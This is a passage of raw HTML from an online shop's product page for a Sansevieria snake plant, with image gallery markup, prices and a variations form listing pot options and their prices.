                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot--150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot--150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot--100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot--300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot-.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory-.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5024|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="2" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory-.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory--150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" loading="lazy" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory--150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory--100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory--300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-Ivory-.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5025|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="3" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE-150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" loading="lazy" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE-150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE-100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE-300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-COFEFE.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5026|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="4" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK-150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" loading="lazy" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK-150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK-100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK-300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/CMT-BLACK.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5027|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="5" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot-150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" loading="lazy" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot-150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot-100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot-300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Black-Square-Pot.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot-.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5028|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="6" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot-.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot--150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" loading="lazy" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot--150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot--100x100.jpg 100w, https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot--300x300.jpg 300w, https://paradiseplantsny.com/wp-content/uploads/2021/08/White-Square-Pot-.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                </div>    </div>
</div>
			</div>
        </div>
        <div class="col-md-6">
            <div class="summary-product entry-summary">
                
                	<div class="product-breadcrum">
		<ul class="gf-breadcrumbs d-flex"><li itemscope itemtype="//data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://paradiseplantsny.com"><span itemprop="title">Home</span></a></li><li class="breadcrumb-sep">/</li><li itemscope itemtype="//data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://paradiseplantsny.com/shop/"><span itemprop="title">Shop</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">Sansaveria Snake Plant</li></ul>	</div>
	<h1 class="product_title entry-title">Sansaveria Snake Plant</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.25</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span><span class="screen-reader-text">Price range: &#36;17.25 through &#36;46.00</span></p>
<div class="woocommerce-product-details__short-description">
    <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">FP SP-TT</span></span>

	
	<span class="posted_in">Categories: <a href="https://paradiseplantsny.com/product-category/indoor-trees-plant/" rel="tag">Indoor Trees &amp; Plant</a>, <a href="https://paradiseplantsny.com/product-category/indoor-trees-plant/tabletop/" rel="tag">Tabletop</a></span>
	
	
</div>

<form class="variations_form cart" action="https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/" method="post" enctype='multipart/form-data' data-product_id="5019" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;PLASTIC&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.25,&quot;display_regular_price&quot;:17.25,&quot;image&quot;:{&quot;title&quot;:&quot;Snake-Plant-(Sansevieria)-&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria-.jpg&quot;,&quot;alt&quot;:&quot;Snake-Plant-(Sansevieria)-&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--570x718.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--570x718.jpg 570w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--540x680.jpg 540w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--238x300.jpg 238w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--813x1024.jpg 813w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--768x968.jpg 768w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria-.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria-.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Snake-Plant-Sansevieria--540x680.jpg&quot;,&quot;thumb_src_w&quot;:540,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:570,&quot;src_h&quot;:718},&quot;image_id&quot;:5029,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;17.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5020,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;CLAY&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:23,&quot;display_regular_price&quot;:23,&quot;image&quot;:{&quot;title&quot;:&quot;Clay Pot&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot-.jpg&quot;,&quot;alt&quot;:&quot;Clay Pot&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot-.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot-.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot--100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot--300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot--150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot-.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Clay-Pot-.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:4509,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;23.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5021,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;CMT IVORY&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:46,&quot;display_regular_price&quot;:46,&quot;image&quot;:{&quot;title&quot;:&quot;CMT Ivory&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory-.jpg&quot;,&quot;alt&quot;:&quot;CMT Ivory&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory-.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory-.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory--100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory--300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory--150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory-.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-Ivory-.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:4512,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;46.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;CMT COFFEE&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:46,&quot;display_regular_price&quot;:46,&quot;image&quot;:{&quot;title&quot;:&quot;CMT COFEFE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE.jpg&quot;,&quot;alt&quot;:&quot;CMT COFEFE&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE-100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE-300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-COFEFE.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:4511,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;46.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5025,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;CMT BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:46,&quot;display_regular_price&quot;:46,&quot;image&quot;:{&quot;title&quot;:&quot;CMT BLACK&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK.jpg&quot;,&quot;alt&quot;:&quot;CMT BLACK&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK-100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK-300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/CMT-BLACK.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:4510,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;46.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5026,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Black Square Pot&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot.jpg&quot;,&quot;alt&quot;:&quot;Black Square Pot&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot-100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot-300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/Black-Square-Pot.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:5249,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5027,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_potter-type&quot;:&quot;WHITE&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;White Square Pot&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot-.jpg&quot;,&quot;alt&quot;:&quot;White Square Pot&quot;,&quot;src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot-.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot-.jpg 500w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot--100x100.jpg 100w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot--300x300.jpg 300w, https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot--150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot-.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot--100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/paradiseplantsny.com\/wp-content\/uploads\/2021\/08\/White-Square-Pot-.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:5248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FP SP-TT&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5028,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="potter-type">Potter Type</label></th>
						<td class="value">
